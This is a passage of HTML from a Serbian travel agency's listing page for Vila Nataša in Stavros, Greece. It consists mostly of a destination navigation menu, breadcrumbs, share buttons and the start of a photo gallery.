ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Nataša
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Nataša</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Nataša')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Nataša')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Nataša&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fregija-svetog-djordja-apartmani%2Fstavros%2Fvila-natasa%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg" class="attachment-full size-full" alt="Vila Nataša - Stavros - Strimonikos - Grčka apartmani" decoding="async" fetchpriority="high" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-1.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-1.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-2.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-2.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-3.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-3.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-4.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-5.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-6.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-6.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-8.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-8.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-9.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-9.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-10.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-10.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-11.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-11.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0-254x182.jpg" class="attachment-tab-img size-tab-img" alt="Vila Nataša - Stavros - Strimonikos - Grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-1-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
